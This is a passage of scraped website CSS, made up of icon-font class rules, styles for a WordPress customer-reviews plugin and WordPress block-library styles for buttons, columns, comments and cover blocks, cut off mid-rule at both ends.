st:before{content:"\e067"}.icon-options-vertical:before{content:"\e602"}.icon-options:before{content:"\e603"}.icon-arrow-down:before{content:"\e604"}.icon-arrow-left:before{content:"\e605"}.icon-arrow-right:before{content:"\e606"}.icon-arrow-up:before{content:"\e607"}.icon-arrow-up-circle:before{content:"\e078"}.icon-arrow-left-circle:before{content:"\e07a"}.icon-arrow-right-circle:before{content:"\e079"}.icon-arrow-down-circle:before{content:"\e07b"}.icon-check:before{content:"\e080"}.icon-clock:before{content:"\e081"}.icon-plus:before{content:"\e095"}.icon-minus:before{content:"\e615"}.icon-close:before{content:"\e082"}.icon-event:before{content:"\e619"}.icon-exclamation:before{content:"\e617"}.icon-organization:before{content:"\e616"}.icon-trophy:before{content:"\e006"}.icon-screen-smartphone:before{content:"\e010"}.icon-screen-desktop:before{content:"\e011"}.icon-plane:before{content:"\e012"}.icon-notebook:before{content:"\e013"}.icon-mustache:before{content:"\e014"}.icon-mouse:before{content:"\e015"}.icon-magnet:before{content:"\e016"}.icon-energy:before{content:"\e020"}.icon-disc:before{content:"\e022"}.icon-cursor:before{content:"\e06e"}.icon-cursor-move:before{content:"\e023"}.icon-crop:before{content:"\e024"}.icon-chemistry:before{content:"\e026"}.icon-speedometer:before{content:"\e007"}.icon-shield:before{content:"\e00e"}.icon-screen-tablet:before{content:"\e00f"}.icon-magic-wand:before{content:"\e017"}.icon-hourglass:before{content:"\e018"}.icon-graduation:before{content:"\e019"}.icon-ghost:before{content:"\e01a"}.icon-game-controller:before{content:"\e01b"}.icon-fire:before{content:"\e01c"}.icon-eyeglass:before{content:"\e01d"}.icon-envelope-open:before{content:"\e01e"}.icon-envelope-letter:before{content:"\e01f"}.icon-bell:before{content:"\e027"}.icon-badge:before{content:"\e028"}.icon-anchor:before{content:"\e029"}.icon-wallet:before{content:"\e02a"}.icon-vector:before{content:"\e02b"}.icon-speech:before{content:"\e02c"}.icon-puzzle:before{content:"\e02d"}.icon-printer:before{content:"\e02e"}.icon-present:before{content:"\e02f"}.icon-playlist:before{content:"\e030"}.icon-pin:before{content:"\e031"}.icon-picture:before{content:"\e032"}.icon-handbag:before{content:"\e035"}.icon-globe-alt:before{content:"\e036"}.icon-globe:before{content:"\e037"}.icon-folder-alt:before{content:"\e039"}.icon-folder:before{content:"\e089"}.icon-film:before{content:"\e03a"}.icon-feed:before{content:"\e03b"}.icon-drop:before{content:"\e03e"}.icon-drawer:before{content:"\e03f"}.icon-docs:before{content:"\e040"}.icon-doc:before{content:"\e085"}.icon-diamond:before{content:"\e043"}.icon-cup:before{content:"\e044"}.icon-calculator:before{content:"\e049"}.icon-bubbles:before{content:"\e04a"}.icon-briefcase:before{content:"\e04b"}.icon-book-open:before{content:"\e04c"}.icon-basket-loaded:before{content:"\e04d"}.icon-basket:before{content:"\e04e"}.icon-bag:before{content:"\e04f"}.icon-action-undo:before{content:"\e050"}.icon-action-redo:before{content:"\e051"}.icon-wrench:before{content:"\e052"}.icon-umbrella:before{content:"\e053"}.icon-trash:before{content:"\e054"}.icon-tag:before{content:"\e055"}.icon-support:before{content:"\e056"}.icon-frame:before{content:"\e038"}.icon-size-fullscreen:before{content:"\e057"}.icon-size-actual:before{content:"\e058"}.icon-shuffle:before{content:"\e059"}.icon-share-alt:before{content:"\e05a"}.icon-share:before{content:"\e05b"}.icon-rocket:before{content:"\e05c"}.icon-question:before{content:"\e05d"}.icon-pie-chart:before{content:"\e05e"}.icon-pencil:before{content:"\e05f"}.icon-note:before{content:"\e060"}.icon-loop:before{content:"\e064"}.icon-home:before{content:"\e069"}.icon-grid:before{content:"\e06a"}.icon-graph:before{content:"\e06b"}.icon-microphone:before{content:"\e063"}.icon-music-tone-alt:before{content:"\e061"}.icon-music-tone:before{content:"\e062"}.icon-earphones-alt:before{content:"\e03c"}.icon-earphones:before{content:"\e03d"}.icon-equalizer:before{content:"\e06c"}.icon-like:before{content:"\e068"}.icon-dislike:before{content:"\e06d"}.icon-control-start:before{content:"\e06f"}.icon-control-rewind:before{content:"\e070"}.icon-control-play:before{content:"\e071"}.icon-control-pause:before{content:"\e072"}.icon-control-forward:before{content:"\e073"}.icon-control-end:before{content:"\e074"}.icon-volume-1:before{content:"\e09f"}.icon-volume-2:before{content:"\e0a0"}.icon-volume-off:before{content:"\e0a1"}.icon-calendar:before{content:"\e075"}.icon-bulb:before{content:"\e076"}.icon-chart:before{content:"\e077"}.icon-ban:before{content:"\e07c"}.icon-bubble:before{content:"\e07d"}.icon-camrecorder:before{content:"\e07e"}.icon-camera:before{content:"\e07f"}.icon-cloud-download:before{content:"\e083"}.icon-cloud-upload:before{content:"\e084"}.icon-envelope:before{content:"\e086"}.icon-eye:before{content:"\e087"}.icon-flag:before{content:"\e088"}.icon-heart:before{content:"\e08a"}.icon-info:before{content:"\e08b"}.icon-key:before{content:"\e08c"}.icon-link:before{content:"\e08d"}.icon-lock:before{content:"\e08e"}.icon-lock-open:before{content:"\e08f"}.icon-magnifier:before{content:"\e090"}.icon-magnifier-add:before{content:"\e091"}.icon-magnifier-remove:before{content:"\e092"}.icon-paper-clip:before{content:"\e093"}.icon-paper-plane:before{content:"\e094"}.icon-power:before{content:"\e097"}.icon-refresh:before{content:"\e098"}.icon-reload:before{content:"\e099"}.icon-settings:before{content:"\e09a"}.icon-star:before{content:"\e09b"}.icon-symbol-female:before{content:"\e09c"}.icon-symbol-male:before{content:"\e09d"}.icon-target:before{content:"\e09e"}.icon-credit-card:before{content:"\e025"}.icon-paypal:before{content:"\e608"}.icon-social-tumblr:before{content:"\e00a"}.icon-social-twitter:before{content:"\e009"}.icon-social-facebook:before{content:"\e00b"}.icon-social-instagram:before{content:"\e609"}.icon-social-linkedin:before{content:"\e60a"}.icon-social-pinterest:before{content:"\e60b"}.icon-social-github:before{content:"\e60c"}.icon-social-google:before{content:"\e60d"}.icon-social-reddit:before{content:"\e60e"}.icon-social-skype:before{content:"\e60f"}.icon-social-dribbble:before{content:"\e00d"}.icon-social-behance:before{content:"\e610"}.icon-social-foursqare:before{content:"\e611"}.icon-social-soundcloud:before{content:"\e612"}.icon-social-spotify:before{content:"\e613"}.icon-social-stumbleupon:before{content:"\e614"}.icon-social-youtube:before{content:"\e008"}.icon-social-dropbox:before{content:"\e00c"}.icon-social-vkontakte:before{content:"\e618"}.icon-social-steam:before{content:"\e620"}
.wpcr3_in_content{margin-bottom:30px}.wpcr3_in_content meta{display:none}.wpcr3_power{padding-top:30px !important;padding-bottom:30px !important;font-size:11px !important}.wpcr3_status_msg{color:#c00;font-weight:700}.wpcr3_status_msg div{color:#c00;font-weight:700;padding-bottom:15px;padding-top:15px}.wpcr3_caps{text-transform:capitalize}div.wpcr3_dotline,div.wpcr3_review div.wpcr3_dotline{display:block !important;border-bottom:1px dotted #ccc !important;margin-bottom:10px !important;clear:both !important}.wpcr3_leave_text{font-weight:700;font-size:1.1rem}div.wpcr3_aggregateRating{display:block !important;margin-bottom:30px;line-height:24px;font-size:.8em}div.wpcr3_aggregateRating div.wpcr3_aggregateRating_ratingValue{display:inline-block !important;position:relative;top:2px}div.wpcr3_review_item div.wpcr3_item_name{font-size:.8em;font-style:italic}div.wpcr3_review div,div.wpcr3_review span{display:inline-block !important;line-height:24px}div.wpcr3_review div.wpcr3_review_ratingValue{position:relative;top:2px;margin-right:5px}div.wpcr3_review div.wpcr3_review_title{font-size:.8em;display:block !important}div.wpcr3_review blockquote.wpcr3_content{font-size:14px;font-weight:400;display:block !important;padding-bottom:30px}div.wpcr3_review blockquote.wpcr3_content p{font-size:14px;font-weight:400;display:inline !important}div.wpcr3_review blockquote.wpcr3_content.wpcr3_admin_response{margin-left:30px;color:#00c}div.wpcr3_review div.wpcr3_review_datePublished{font-size:.9em;font-style:italic}div.wpcr3_review div.wpcr3_review_author{font-size:.8em;font-style:italic}div.wpcr3_review div.wpcr3_review_customs{margin-bottom:5px}div.wpcr3_review div.wpcr3_review_custom{font-size:12px;float:left;margin-right:60px}.wpcr3_respond_2{position:relative}.wpcr3_respond_2 label{display:inline-block !important}.wpcr3_respond_2 .fconfirm2{width:auto !important}.wpcr3_respond_2 input[type=text]{min-width:200px}.wpcr3_respond_2 textarea{height:100px !important;min-width:500px}.wpcr3_respond_2 small{padding:0 !important;margin:0 !important}.wpcr3_respond_2 table,.wpcr3_respond_2 td{border:0 !important;border-style:none !important}.wpcr3_respond_2 .wpcr3_check_confirm label{margin:-2px 0 0 5px}.wpcr3_ad{background:#fff}.wpcr3_ad label{font-weight:700}.wpcr3_respond_1,.wpcr3_respond_2{margin:0 !important;padding:0 !important;clear:both !important}.wpcr3_respond_1 p,.wpcr3_respond_2 p{margin:0 !important;padding:0 !important;line-height:120% !important;margin-top:2px !important;margin-bottom:2px !important}.wpcr3_respond_1 .wpcr3_rating,.wpcr3_respond_2 .wpcr3_rating{border:0 !important;margin:0 !important;padding:0 !important;margin-left:0 !important;margin-top:0 !important;overflow:hidden;height:16px}div.wpcr3_rating_style1{line-height:17px;display:inline-block}div.wpcr3_rating_style1 div{line-height:17px}div.wpcr3_rating_style1 *{border:0 none;margin:0;padding:0;line-height:17px}div.wpcr3_rating_style1_base{background:url(//www.stepes.com/wp-content/plugins/wp-customer-reviews/css/newstars.png) 0 0 no-repeat;width:85px;height:17px;line-height:17px;float:left;padding-right:4px;overflow:hidden;display:block}div.wpcr3_rating_style1_average{background:url(//www.stepes.com/wp-content/plugins/wp-customer-reviews/css/newstars.png) 0 -15px no-repeat;text-indent:-9999px;height:17px;line-height:17px}div.wpcr3_rating_style1_status{height:17px;line-height:17px;width:100px;overflow:hidden;position:relative;cursor:pointer;display:block}div.wpcr3_rating_style1_score{background:url(//www.stepes.com/wp-content/plugins/wp-customer-reviews/css/newstars.png) 0 0 no-repeat;width:85px;height:17px;line-height:17px;float:left;position:relative}div.wpcr3_rating_style1_score div{display:block;height:17px;float:left;text-indent:-9999px;position:absolute;overflow:hidden;line-height:17px}div.wpcr3_rating_style1_score div:hover{background:url(//www.stepes.com/wp-content/plugins/wp-customer-reviews/css/newstars.png) bottom right no-repeat}div.wpcr3_rating_style1_score div.wpcr3_rating_style1_score1{width:20%;z-index:55}div.wpcr3_rating_style1_score div.wpcr3_rating_style1_score2{width:40%;z-index:54}div.wpcr3_rating_style1_score div.wpcr3_rating_style1_score3{width:60%;z-index:53}div.wpcr3_rating_style1_score div.wpcr3_rating_style1_score4{width:80%;z-index:52}div.wpcr3_rating_style1_score div.wpcr3_rating_style1_score5{width:100%;z-index:51}.wpcr3_respond_2{display:none;background-color:inherit}.wpcr3_div_2{width:600px;max-width:100%}.wpcr3_table_2{text-align:left;width:100%}.wpcr3_table_2 td{text-align:left}.wpcr3_check_confirm{margin-top:10px;font-size:13px;margin-bottom:4px}.wpcr3_button_1{border:1px solid;border-color:#e6e6e6 #ccc #ccc #e6e6e6;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#fff;background:-moz-linear-gradient(top,#fff 0%,#c4c4c4 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#c4c4c4));background:-webkit-linear-gradient(top,#fff 0%,#c4c4c4 100%);background:-o-linear-gradient(top,#fff 0%,#c4c4c4 100%);background:-ms-linear-gradient(top,#fff 0%,#c4c4c4 100%);background:linear-gradient(to bottom,#fff 0%,#c4c4c4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#c4c4c4',GradientType=0);color:#404040;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;outline:0;padding:5px 12px 5px;text-align:center;text-decoration:none;white-space:nowrap;float:none;height:auto;text-indent:0;margin-bottom:15px}.wpcr3_button_1:hover{background:#dedede;background:-moz-linear-gradient(top,#fff 0%,#b8b8b8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#b8b8b8));background:-webkit-linear-gradient(top,#fff 0%,#b8b8b8 100%);background:-o-linear-gradient(top,#fff 0%,#b8b8b8 100%);background:-ms-linear-gradient(top,#fff 0%,#b8b8b8 100%);background:linear-gradient(to bottom,#fff 0%,#b8b8b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#b8b8b8',GradientType=1);border-color:#9cf;color:#333;cursor:pointer;font-weight:400}.wpcr3_button_1:active,.wpcr3_button_1:focus{background-position:0 -25px;background:#dedede;background:-moz-linear-gradient(top,#fff 0%,#dedede 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#dedede));background:-webkit-linear-gradient(top,#fff 0%,#dedede 100%);background:-o-linear-gradient(top,#fff 0%,#dedede 100%);background:-ms-linear-gradient(top,#fff 0%,#dedede 100%);background:linear-gradient(to bottom,#fff 0%,#dedede 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#dedede',GradientType=1);border-color:#8fc7ff #94c9ff #94c9ff #8fc7ff;color:#1a1a1a}.wpcr3_button_1.wpcr3_disabled{opacity:.5}.wpcr3_button_1.wpcr3_hide{display:none !important}.wpcr3_pagination{clear:both;padding:0;position:relative;font-size:11px;line-height:13px}.wpcr3_pagination_page{float:left;display:block;line-height:30px;padding-right:5px}.wpcr3_pagination .wpcr3_a{display:block;float:left;margin:0 1px;padding:6px 10px;line-height:16px;text-decoration:none;width:auto;color:#fff;background:#555;cursor:pointer}.wpcr3_pagination .wpcr3_a:hover{color:#fff;background:#3279bb}.wpcr3_pagination .wpcr3_ls{margin-right:1px}.wpcr3_pagination .wpcr3_rs{margin-left:1px}.wpcr3_pagination .wpcr3_a.wpcr3_current{background:#3279bb;color:#fff;cursor:default}.wpcr3_pagination .wpcr3_a.wpcr3_disabled,.wpcr3_pagination .wpcr3_a.wpcr3_disabled:hover{background:#ddd;color:#fff;cursor:default}.wpcr3_clear,div.wpcr3_review .wpcr3_clear{clear:both !important;display:block !important;line-height:0 !important;height:0 !important}.wpcr3_show,div.wpcr3_review .wpcr3_show{display:inline}.wpcr3_hide,div.wpcr3_review .wpcr3_hide{display:none !important}.wpcr3_fakehide{position:absolute !important;top:0 !important;left:-999em !important;height:1px !important;width:1px !important}.wpcr3_pb5{padding-bottom:5px}
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover 